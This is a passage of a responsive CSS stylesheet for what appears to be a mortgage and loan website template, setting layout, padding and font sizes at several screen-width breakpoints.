  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  .five-lover-area .lover-item {
    margin-bottom: 30px;
  }
  .five-lover-area .lover-item ul li .lover-content .lover-inner-img {
    position: relative;
    bottom: -7px;
  }
  .mortgage-result .mortgage-info li {
    font-size: 14px;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .table-area .table-responsive {
    overflow-x: auto;
  }
  .calculator-form {
    padding: 40px 20px;
  }
  .calculator-form .calculator-btn .btn-one {
    padding: 10px 25px;
    margin-right: 0;
  }
  .calculator-form .calculator-btn .btn-two {
    padding: 10px 20px;
    margin-top: 25px;
  }
  .single-blog .blog-content ul {
    margin-bottom: 10px;
  }
  .single-blog .blog-content ul li i {
    top: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 16px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .six-banner-area .banner-content ul li {
    margin-bottom: 15px;
    margin-top: 15px;
  }
  .one-subscribe-area {
    padding-bottom: 50px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 28px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .top-header-information {
    text-align: center;
  }
  .top-header-social {
    text-align: center;
    margin-top: 10px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 10px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item:first-child {
    margin-right: 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav {
    background-color: #000;
    padding: 10px;
    margin-top: 10px;
  }
  .main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .main-navbar .navbar.navbar-light .others-option .option-item:last-child {
    margin-bottom: 0;
  }
  .main-navbar .navbar.navbar-light .others-option .d-flex {
    display: block !important;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-header-area .main-navbar .navbar.navbar-light .logo img {
    max-width: 125px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content h1 {
    font-size: 30px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap h3 {
    font-size: 20px;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-image::before {
    width: 280px;
  }
  .about-style-image .quote-content {
    max-width: 275px;
    padding: 20px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 25px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .tab-content .tab-pane {
    padding: 25px 20px;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 22px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .buying-home-content h3 {
    font-size: 25px;
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 32px;
  }
  .buying-home-content .buying-inner-box h4 {
    font-size: 16.5px;
  }
  .mortgage-quote-content {
    padding: 30px 20px;
  }
  .mortgage-quote-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-image {
    height: 350px;
    border-radius: 0;
  }
  .why-choose-us-card .choose-content h3 {
    font-size: 20px;
  }
  .find-loan-officer-form {
    padding: 30px 25px;
  }
  .find-loan-officer-form h3 {
    font-size: 20px;
  }
  .find-loan-officer-form .loan-check-box .form-check {
    margin-right: 10px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-input {
    font-size: 14px;
  }
  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
